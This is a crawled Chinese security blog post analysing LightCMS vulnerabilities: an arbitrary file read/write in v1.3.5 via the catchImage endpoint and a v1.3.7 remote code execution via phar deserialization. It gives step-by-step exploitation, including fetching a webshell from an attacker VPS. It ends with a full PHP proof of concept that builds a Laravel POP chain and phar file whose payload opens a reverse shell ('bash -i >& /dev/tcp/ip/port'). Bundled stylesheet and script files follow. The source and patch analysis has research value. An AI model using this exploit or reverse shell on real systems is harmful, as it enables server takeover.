

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://seventeenman.github.io/blog/2021-6-5.html
body_size: 4827
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Blog Of SEVENTEEN</title>

    <link rel = "Shortcut Icon" href="../img/favicon.ico">

    <!-- Bootstrap core CSS -->
    <link href="../vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom fonts for this template -->
    <link href="../vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css">
    <link href='https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' rel='stylesheet'
          type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800'
          rel='stylesheet' type='text/css'>

    <!-- Custom styles for this template -->
    <link href="../css/clean-blog.min.css" rel="stylesheet">

    <!-- Code highlight-->
    <link rel="stylesheet" href="../highlight/styles/ashes.min.css">

    <!-- fancybox-->
    <link  href="../css/jquery.fancybox.min.css" rel="stylesheet">

</head>

<body>

<!-- Navigation -->
<nav class="navbar navbar-expand-lg navbar-light fixed-top" id="mainNav">
    <div class="container">
        <a class="navbar-brand" href="../index.html">Index</a>
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse"
                data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false"
                aria-label="Toggle navigation">
            Menu
            <i class="fas fa-bars"></i>
        </button>
        <div class="collapse navbar-collapse" id="navbarResponsive">
            <ul class="navbar-nav ml-auto">
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../about.html">About</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../contact.html">Contact</a>
                </li>
            </ul>
        </div>
    </div>
</nav>

<!-- Page Header -->
<header class="masthead" style="background-image: url('../img/post-bg.jpeg')">
    <div class="overlay"></div>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-md-10 mx-auto">
                <div class="post-heading">
                    <h1>lightCMS 漏洞分析</h1>
                    <h2 class="subheading">v1.3.5任意文件读写漏洞，v1.3.7RCE漏洞</h2>
                    <span class="meta">Posted by
              <a href="#">SEVENTEEN</a>
              on June 5, 2021</span>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Post Content -->
<article>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-md-10 mx-auto">

                <h2 class="section-heading">前言</h2>

                <p>&nbsp;&nbsp;&nbsp;没错，这个又是比赛遇到的cms，借此来分析一下。
                	不过，我个人对laravel这个框架不是很熟，看着开发手册跟调试复现的。</p>

                <h2 class="section-heading">配置环境</h2>

                <p>&nbsp;&nbsp;&nbsp;首先到GitHub下载v1.3.5，v1.3.7，按github上面的安装流程装就可以了，记得配置.env文件。
                	(把git_repository_url换成git clone https://github.com/eddy8/LightCMS.git -b v1.3.5)</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/install.jpg" alt="">
                </a>
                
                <h2 class="section-heading">v1.3.5任意文件读写漏洞</h2>
                
                <p>&nbsp;&nbsp;&nbsp;首先到GitHub下载v1.3.5，v1.3.7，按github上面的安装流程装就可以了，记得配置.env文件。
                	(把git_repository_url换成git clone https://github.com/eddy8/LightCMS.git -b v1.3.5)</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/install.jpg" alt="">
                </a>
                
                <h2 class="section-heading">任意文件读取</h2>
                
                <p>&nbsp;&nbsp;&nbsp;这里的前提条件是已经登录后台管理员，然后构造一个POST请求/admin/neditor/serve/catchImage，
                	填写的file参数是要读取文件路径。响应成功，返回了请求资源保存的路径。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-1.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;访问请求资源保存的路径，成功获取到数据。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-2.jpg" alt="">
                </a>
                
                <h2 class="section-heading">任意文件写入</h2>
                
                <p>&nbsp;&nbsp;&nbsp;同上面的请求包，不同的是file参数改为vps上的文件。响应成功，vps上的文件成功写入目标。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-3.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;访问请求资源保存的路径，从vps上保存过来的php文件解析成功。
                	所以，也可以在vps上写个马，通过file参数读取并保存到目标。从而达到getshell的目的。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-4.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;这里对源码进行分析，看到NEditorController控制器中的serve()方法。
                	可以看出请求的路由通过call_user_func()函数去调用方法。该漏洞请求调用的是catchImage()方法。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-5.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;来到catchImage()方法。这里用file_get_contents()函数获取资源后，再调用put()方法进行保存。
                	本来看到parse_url()函数，以为要绕过。
                	结果，这里直接用获取请求资源的后缀名，并且以该后缀名保存请求的资源，没有任何过滤处理。
                	这也解释了为什么请求vps上的php文件，保存到本地后会被解析。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-6.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;跟进一下put()方法，看一下是怎么保存的。
                	可以看到这里判断资源类型后，直接调用$this->driver->put($path, $contents, $options)进行保存。</p>

                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-7.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;来看一下补丁怎么处理这个漏洞，可以看到首先对后缀名进行判断以及限制。
                	并且，把file_get_contents()函数改为了fetchImageFile()方法(作者写的一个用curl获取image文件对象的方法，并且在里面限制的请求到的资源)，
                	来限制远程获取资源的文件类型。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-1-8.jpg" alt="">
                </a>
                
                <h2 class="section-heading">v1.3.7RCE漏洞</h2>
                
                <p>&nbsp;&nbsp;&nbsp;首先用laravel5.8的反序列化链生成一个phar文件，这里要修改为图片后缀并加上十六进制文件头。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-1.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;接着，访问接口/admin/entity/2/contents，点击新增文件内容。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-2.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;来到/admin/entity/2/contents/create后，在上传图片的功能点处上传刚刚生成gif后缀的phar文件，
                	上传成功后会显示phar文件的相对路径。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-3.jpg" alt="">
                </a>
                
								<p>&nbsp;&nbsp;&nbsp;到自己的vps上，写一个触发phar的url。这里有一个点卡了我很久，
									如果你是把这段phar协议的url放txt文本上，file_get_contents()函数读取到的内容是会带一个\n换行符，导致不能进入is_url()分支。
									所以这里才要用php文件去输出内容。
									不过我在我的vps上装了框架，所以路由里面才直接return一个phar://./upload/image/202107/4vAAcw82fuQWYMMUsDgp0tg5A1KYU2LLsIf5J00R.gif，其实这里直接写一个php文件输出就行。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-4.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;跟原先v1.3.5的漏洞一样POST一个file参数到接口/admin/neditor/serve/catchImage，
                	这里的file参数填刚刚在vps上面写的文件。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-5.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;因为这里的命令执行没有回显，所以选择反弹个shell到vps上。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-6.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;接着，来分析一下源码。从v1.3.5版本修复的补丁可以得知一旦请求远程资源时，
                	会对文件的后缀名进行苛刻的要求，而phar反序列化是没有后缀要求的，所以我们可以通过触发phar反序列化来攻击目标。
                	从源码中可以看到这里用curl对我们file参数中的url进行了请求，并把获得的内容存放到$data变量。
                	接着，进入Image::make($data)方法内。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-7.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;跟随变量流向，可以发现来到了init()方法中进行区分数据的类型。
                	这里要满足$this->isUrl()才能进入$this->initFromUrl($this->data)方法。
                	来看一下$this->isUrl()方法该如何满足。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-8.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;可以看到通过过滤器filter_var($this->data, FILTER_VALIDATE_URL)进行判断连接$data中的链接是否有效，
                	这个地方其实卡了我很久，如果你在vps上以txt保存链接的话，$data会带有一个\n换行符导致过滤器返回false。
                	所以要用php文件来输出内容，避免换行符的出现。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-9.jpg" alt="">
                </a>
                
                <p>&nbsp;&nbsp;&nbsp;接着，便进入到$this->initFromUrl($this->data)方法内，
                	这里有个file_get_contents()函数去请求$data中的链接，所以我们构造一个phar协议的链接，
                	来触发目标本地的phar文件即可达到反序列化攻击。这里需要注意的是，此处的命令执行没有回显。</p>
                
                <a href="#">
                    <img class="img-fluid" src="../img/2021-6-5/pop-2-10.jpg" alt="">
                </a>
                
                
                
                
                
                
                <h2 class="section-heading">poc</h2>
                
								<div>
									
								<pre class='hljs'><code><span class="php"><span class="hljs-preprocessor">&lt;?php</span>

<span class="hljs-keyword">namespace</span> <span class="hljs-title">Illuminate</span>\<span class="hljs-title">Broadcasting</span> {

    <span class="hljs-title">class</span> <span class="hljs-title">PendingBroadcast</span>
    {

        <span class="hljs-title">protected</span> $<span class="hljs-title">events</span>;
        <span class="hljs-keyword">protected</span> <span class="hljs-variable">$event</span>;

        <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__construct</span><span class="hljs-params">(<span class="hljs-variable">$obj_destruct</span>, <span class="hljs-variable">$obj_implements</span>)</span>
        </span>{
            <span class="hljs-variable">$this</span>-&gt;events = <span class="hljs-variable">$obj_destruct</span>;
            <span class="hljs-variable">$this</span>-&gt;event = <span class="hljs-variable">$obj_implements</span>;
        }

        <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">__destruct</span><span class="hljs-params">()</span>
        </span>{
            <span class="hljs-variable">$this</span>-&gt;events-&gt;dispatch(<span class="hljs-variable">$this</span>-&gt;event);
        }
    }

}

<span class="hljs-keyword">namespace</span> <span class="hljs-title">Illuminate</span>\<span class="hljs-title">Bus</span> {

    <span class="hljs-title">use</span> <span class="hljs-title">Illuminate</span>\<span class="hljs-title">Contracts</span>\<span class="hljs-title">Queue</span>\<span class="hljs-title">Queue</span>;
    <span class="hljs-keyword">use</span> <span class="hljs-title">Illuminate</span>\<span class="hljs-title">Contracts</span>\<span class="hljs-title">Queue</span>\<span class="hljs-title">ShouldQueue</span>;

    <span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">Dispatcher</span>
    </span>{
        <span class="hljs-keyword">protected</span> <span class="hljs-variable">$queueResolver</span> = <span class="hljs-string">'system'</span>;

        <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">dispatch</span><span class="hljs-params">(<span class="hljs-variable">$command</span>)</span>
        </span>{
            <span class="hljs-keyword">if</span> (<span class="hljs-variable">$this</span>-&gt;queueResolver &amp;&amp; <span class="hljs-variable">$this</span>-&gt;commandShouldBeQueued(<span class="hljs-variable">$command</span>)) {
                <span class="hljs-keyword">return</span> <span class="hljs-variable">$this</span>-&gt;dispatchToQueue(<span class="hljs-variable">$command</span>);
            }
        }

        <span class="hljs-keyword">protected</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">commandShouldBeQueued</span><span class="hljs-params">(<span class="hljs-variable">$command</span>)</span>
        </span>{
            <span class="hljs-keyword">return</span> <span class="hljs-variable">$command</span> <span class="hljs-keyword">instanceof</span> ShouldQueue;
        }

        <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">dispatchToQueue</span><span class="hljs-params">(<span class="hljs-variable">$command</span>)</span>
        </span>{
            <span class="hljs-variable">$connection</span> = <span class="hljs-variable">$command</span>-&gt;connection ?? <span class="hljs-keyword">null</span>;

            <span class="hljs-variable">$queue</span> = call_user_func(<span class="hljs-variable">$this</span>-&gt;queueResolver, <span class="hljs-variable">$connection</span>);
        }
    }
}

<span class="hljs-keyword">namespace</span> <span class="hljs-title">Illuminate</span>\<span class="hljs-title">Broadcasting</span> {

    <span class="hljs-title">class</span> <span class="hljs-title">BroadcastEvent</span>
    {
        <span class="hljs-title">public</span> $<span class="hljs-title">connection</span> = '<span class="hljs-title">bash</span> -<span class="hljs-title">i</span> &gt;&amp; /<span class="hljs-title">dev</span>/<span class="hljs-title">tcp</span>/<span class="hljs-title">ip</span>/<span class="hljs-title">port</span> 0&gt;&amp;1';
    }
}

<span class="hljs-keyword">namespace</span> {

    $<span class="hljs-title">obj_destruct</span> = <span class="hljs-title">new</span> <span class="hljs-title">Illuminate</span>\<span class="hljs-title">Bus</span>\<span class="hljs-title">Dispatcher</span>();
    <span class="hljs-variable">$obj_implements</span> = <span class="hljs-keyword">new</span> Illuminate\Broadcasting\BroadcastEvent(<span class="hljs-string">'17'</span>);
    <span class="hljs-variable">$pwn</span> = <span class="hljs-keyword">new</span> Illuminate\Broadcasting\PendingBroadcast(<span class="hljs-variable">$obj_destruct</span>, <span class="hljs-variable">$obj_implements</span>);
    <span class="hljs-keyword">echo</span> urlencode(serialize(<span class="hljs-variable">$pwn</span>));

    <span class="hljs-comment">// 生成phar文件，$pwn变量为payload中实例化后的的对象</span>
    @unlink(<span class="hljs-string">'exp.gif'</span>);
    <span class="hljs-comment">// .phar文件</span>
    <span class="hljs-variable">$phar</span> = <span class="hljs-keyword">new</span> Phar(<span class="hljs-string">"exp.phar"</span>);
    <span class="hljs-variable">$phar</span>-&gt;stopBuffering();
    <span class="hljs-variable">$phar</span>-&gt;setStub(<span class="hljs-string">"GIF89a"</span> . <span class="hljs-string">"&lt;?php __HALT_COMPILER(); ?&gt;</span></span>");
    $phar-&gt;setMetadata($pwn);
    // 生成签名
    $phar-&gt;addFromString("exp.txt", "test");
    $phar-&gt;stopBuffering();
    rename('exp.phar', 'exp.gif');

}</code></pre>	
									
								</div>
								
                


                <h2 class="section-heading">There Is Nothing Below</h2>
                <p>&nbsp;&nbsp;&nbsp;</p>

                <a href="#">
                    <img class="img-fluid" src="../img/post-bg.jpeg" alt="">
                </a>
                <span class="caption text-muted">Turn at the next intersection.</span>

                <blockquote class="blockquote">
                </blockquote>

            </div>
        </div>
    </div>
</article>

<hr>

<!-- Footer -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-md-10 mx-auto">
                <ul class="list-inline text-center">
                    <li class="list-inline-item">
                        <a href="#">
                <span class="fa-stack fa-lg">
                  <i class="fas fa-circle fa-stack-2x"></i>
                  <i class="fab fa-twitter fa-stack-1x fa-inverse"></i>
                </span>
                        </a>
                    </li>
                    <li class="list-inline-item">
                        <a href="#">
                <span class="fa-stack fa-lg">
                  <i class="fas fa-circle fa-stack-2x"></i>
                  <i class="fab fa-facebook-f fa-stack-1x fa-inverse"></i>
                </span>
                        </a>
                    </li>
                    <li class="list-inline-item">
                        <a href="#">
                <span class="fa-stack fa-lg">
                  <i class="fas fa-circle fa-stack-2x"></i>
                  <i class="fab fa-github fa-stack-1x fa-inverse"></i>
                </span>
                        </a>
                    </li>
                </ul>
                <p class="copyright text-muted">Copyright &copy; SEVENTEEN 2022</p>
            </div>
        </div>
    </div>
</footer>

<!-- Bootstrap core JavaScript -->
<script src="../vendor/jquery/jquery.min.js"></script>
<script src="../vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

<!-- Custom scripts for this template -->
<script src="../js/clean-blog.min.js"></script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script src="../js/jquery.fancybox.min.js"></script>


</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://seventeenman.github.io/css/clean-blog.min.css
body_size: 1429
content:
/*!
 * Start Bootstrap - Clean Blog v5.0.10 (https://startbootstrap.com/theme/clean-blog)
 * Copyright 2013-2020 Start Bootstrap
 * Licensed under MIT (https://github.com/StartBootstrap/startbootstrap-clean-blog/blob/master/LICENSE)
 */

body {
  font-size: 18px;
  color: #212529;
  font-family: "Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;
}

p {
  line-height: 1.6;
  margin: 3px 0;
  word-break: break-all;
}

p a {
  text-decoration: underline;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 800;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

a {
  color: #212529;
  transition: all 0.2s;
}

a:focus, a:hover {
  color: #0085A1;
}

blockquote {
  font-style: italic;
  color: #868e96;
}

.section-heading {
  font-size: 28px;
  font-weight: 700;
  margin-top: 28px;
}

.caption {
  font-size: 14px;
  font-style: italic;
  display: block;
  margin: 0;
  padding: 10px;
  text-align: center;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}

::-moz-selection {
  color: #fff;
  background: #0085A1;
  text-shadow: none;
}

::selection {
  color: #fff;
  background: #0085A1;
  text-shadow: none;
}

img::-moz-selection {
  color: #fff;
  background: transparent;
}

img::selection {
  color: #fff;
  background: transparent;
}

img::-moz-selection {
  color: #fff;
  background: transparent;
}

#mainNav {
  position: absolute;
  border-bottom: 1px solid #e9ecef;
  background-color: white;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

#mainNav .navbar-brand {
  font-weight: 800;
  color: #343a40;
}

#mainNav .navbar-toggler {
  font-size: 12px;
  font-weight: 800;
  padding: 13px;
  text-transform: uppercase;
  color: #343a40;
}

#mainNav .navbar-nav > li.nav-item > a {
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media only screen and (min-width: 992px) {
  #mainNav {
    border-bottom: 1px solid transparent;
    background: transparent;
  }
  #mainNav .navbar-brand {
    padding: 10px 20px;
    color: #fff;
  }
  #mainNav .navbar-brand:focus, #mainNav .navbar-brand:hover {
    color: rgba(255, 255, 255, 0.8);
  }
  #mainNav .navbar-nav > li.nav-item > a {
    padding: 10px 20px;
    color: #fff;
  }
  #mainNav .navbar-nav > li.nav-item > a:focus, #mainNav .navbar-nav > li.nav-item > a:hover {
    color: rgba(255, 255, 255, 0.8);
  }
}

@media only screen and (min-width: 992px) {
  #mainNav {
    transition: background-color 0.2s;
    /* Force Hardware Acceleration in WebKit */
    transform: translate3d(0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  #mainNav.is-fixed {
    /* when the user scrolls down, we hide the header right above the viewport */
    position: fixed;
    top: -67px;
    transition: transform 0.2s;
    border-bottom: 1px solid white;
    background-color: rgba(255, 255, 255, 0.9);
  }
  #mainNav.is-fixed .navbar-brand {
    color: #212529;
  }
  #mainNav.is-fixed .navbar-brand:focus, #mainNav.is-fixed .navbar-brand:hover {
    color: #0085A1;
  }
  #mainNav.is-fixed .navbar-nav > li.nav-item > a {
    color: #212529;
  }
  #mainNav.is-fixed .navbar-nav > li.nav-item > a:focus, #mainNav.is-fixed .navbar-nav > li.nav-item > a:hover {
    color: #0085A1;
  }
  #mainNav.is-visible {
    /* if the user changes the scrolling direction, we show the header */
    transform: translate3d(0, 100%, 0);
  }
}

header.masthead {
  margin-bottom: 10px;
  background: no-repeat center center;
  background-color: #868e96;
  background-attachment: scroll;
  position: relative;
  background-size: cover;
}

header.masthead .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #212529;
  opacity: 0.5;
}

header.masthead .page-heading,
header.masthead .post-heading,
header.masthead .site-heading {
  padding: 200px 0 150px;
  color: white;
}

@media only screen and (min-width: 768px) {
  header.masthead .page-heading,
  header.masthead .post-heading,
  header.masthead .site-heading {
    padding: 200px 0;
  }
}

header.masthead .page-heading,
header.masthead .site-heading {
  text-align: center;
}

header.masthead .page-heading h1,
header.masthead .site-heading h1 {
  font-size: 50px;
  margin-top: 0;
}

header.masthead .page-heading .subheading,
header.masthead .site-heading .subheading {
  font-size: 24px;
  font-weight: 300;
  line-height: 1.1;
  display: block;
  margin: 10px 0 0;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

@media only screen and (min-width: 768px) {
  header.masthead .page-heading h1,
  header.masthead .site-heading h1 {
    font-size: 80px;
  }
}

header.masthead .post-heading h1 {
  font-size: 35px;
}

header.masthead .post-heading .meta,
header.masthead .post-heading .subheading {
  line-height: 1.1;
  display: block;
}

header.masthead .post-heading .subheading {
  font-size: 24px;
  font-weight: 600;
  margin: 10px 0 30px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

header.masthead .post-heading .meta {
  font-size: 20px;
  font-weight: 300;
  font-style: italic;
  font-family: 'Lora', 'Times New Roman', serif;
}

header.masthead .post-heading .meta a {
  color: #fff;
}

@media only screen and (min-width: 768px) {
  header.masthead .post-heading h1 {
    font-size: 55px;
  }
  header.masthead .post-heading .subheading {
    font-size: 30px;
  }
}

.post-preview > a {
  color: #212529;
}

.post-preview > a:focus, .post-preview > a:hover {
  text-decoration: none;
  color: #0085A1;
}

.post-preview > a > .post-title {
  font-size: 30px;
  margin-top: 30px;
  margin-bottom: 10px;
}

.post-preview > a > .post-subtitle {
  font-weight: 300;
  margin: 0 0 10px;
}

.post-preview > .post-meta {
  font-size: 18px;
  font-style: italic;
  margin-top: 0;
  color: #868e96;
}

.post-preview > .post-meta > a {
  text-decoration: none;
  color: #212529;
}

.post-preview > .post-meta > a:focus, .post-preview > .post-meta > a:hover {
  text-decoration: underline;
  color: #0085A1;
}

@media only screen and (min-width: 768px) {
  .post-preview > a > .post-title {
    font-size: 36px;
  }
}

.floating-label-form-group {
  font-size: 14px;
  position: relative;
  margin-bottom: 0;
  padding-bottom: 0.5em;
  border-bottom: 1px solid #dee2e6;
}

.floating-label-form-group input,
.floating-label-form-group textarea {
  font-size: 1.5em;
  position: relative;
  z-index: 1;
  padding: 0;
  resize: none;
  border: none;
  border-radius: 0;
  background: none;
  box-shadow: none !important;
  font-family: 'Lora', 'Times New Roman', serif;
}

.floating-label-form-group input::-webkit-input-placeholder,
.floating-label-form-group textarea::-webkit-input-placeholder {
  color: #868e96;
  font-family: 'Lora', 'Times New Roman', serif;
}

.floating-label-form-group label {
  font-size: 0.85em;
  line-height: 1.764705882em;
  position: relative;
  z-index: 0;
  top: 2em;
  display: block;
  margin: 0;
  transition: top 0.3s ease, opacity 0.3s ease;
  opacity: 0;
}

.floating-label-form-group .help-block {
  margin: 15px 0;
}

.floating-label-form-group-with-value label {
  top: 0;
  opacity: 1;
}

.floating-label-form-group-with-focus label {
  color: #0085A1;
}

form .form-group:first-child .floating-label-form-group {
  border-top: 1px solid #dee2e6;
}

footer {
  padding: 50px 0 65px;
}

footer .list-inline {
  margin: 0;
  padding: 0;
}

footer .copyright {
  font-size: 14px;
  margin-bottom: 0;
  text-align: center;
}

.btn {
  font-size: 14px;
  font-weight: 800;
  padding: 15px 25px;
  letter-spacing: 1px;
  text-transform: uppercase;
  border-radius: 0;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.btn-primary {
  background-color: #0085A1;
  border-color: #0085A1;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #fff;
  background-color: #00657b !important;
  border-color: #00657b !important;
}

.btn-lg {
  font-size: 16px;
  padding: 25px 35px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://seventeenman.github.io/highlight/styles/ashes.min.css
body_size: 55
content:
/*!
  Theme: Ashes
  Author: Jannik Siebert (https://github.com/janniks)
  License: ~ MIT (or more permissive) [via base16-schemes-source]
  Maintainer: @highlightjs/core-team
  Version: 2021.09.0
*/pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{color:#c7ccd1;background:#1c2023}.hljs ::selection,.hljs::selection{background-color:#565e65;color:#c7ccd1}.hljs-comment{color:#747c84}.hljs-tag{color:#adb3ba}.hljs-operator,.hljs-punctuation,.hljs-subst{color:#c7ccd1}.hljs-operator{opacity:.7}.hljs-bullet,.hljs-deletion,.hljs-name,.hljs-selector-tag,.hljs-template-variable,.hljs-variable{color:#c7ae95}.hljs-attr,.hljs-link,.hljs-literal,.hljs-number,.hljs-symbol,.hljs-variable.constant_{color:#c7c795}.hljs-class .hljs-title,.hljs-title,.hljs-title.class_{color:#aec795}.hljs-strong{font-weight:700;color:#aec795}.hljs-addition,.hljs-code,.hljs-string,.hljs-title.class_.inherited__{color:#95c7ae}.hljs-built_in,.hljs-doctag,.hljs-keyword.hljs-atrule,.hljs-quote,.hljs-regexp{color:#95aec7}.hljs-attribute,.hljs-function .hljs-title,.hljs-section,.hljs-title.function_,.ruby .hljs-property{color:#ae95c7}.diff .hljs-meta,.hljs-keyword,.hljs-template-tag,.hljs-type{color:#c795ae}.hljs-emphasis{color:#c795ae;font-style:italic}.hljs-meta,.hljs-meta .hljs-keyword,.hljs-meta .hljs-string{color:#c79595}.hljs-meta .hljs-keyword,.hljs-meta-keyword{font-weight:700}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://seventeenman.github.io/js/clean-blog.min.js
body_size: -40
content:
/*!
 * Start Bootstrap - Clean Blog v5.0.10 (https://startbootstrap.com/theme/clean-blog)
 * Copyright 2013-2020 Start Bootstrap
 * Licensed under MIT (https://github.com/StartBootstrap/startbootstrap-clean-blog/blob/master/LICENSE)
 */

!function(o){"use strict";o("body").on("input propertychange",".floating-label-form-group",function(i){o(this).toggleClass("floating-label-form-group-with-value",!!o(i.target).val())}).on("focus",".floating-label-form-group",function(){o(this).addClass("floating-label-form-group-with-focus")}).on("blur",".floating-label-form-group",function(){o(this).removeClass("floating-label-form-group-with-focus")});if(992<o(window).width()){var s=o("#mainNav").height();o(window).on("scroll",{previousTop:0},function(){var i=o(window).scrollTop();i<this.previousTop?0<i&&o("#mainNav").hasClass("is-fixed")?o("#mainNav").addClass("is-visible"):o("#mainNav").removeClass("is-visible is-fixed"):i>this.previousTop&&(o("#mainNav").removeClass("is-visible"),s<i&&!o("#mainNav").hasClass("is-fixed")&&o("#mainNav").addClass("is-fixed")),this.previousTop=i})}}(jQuery);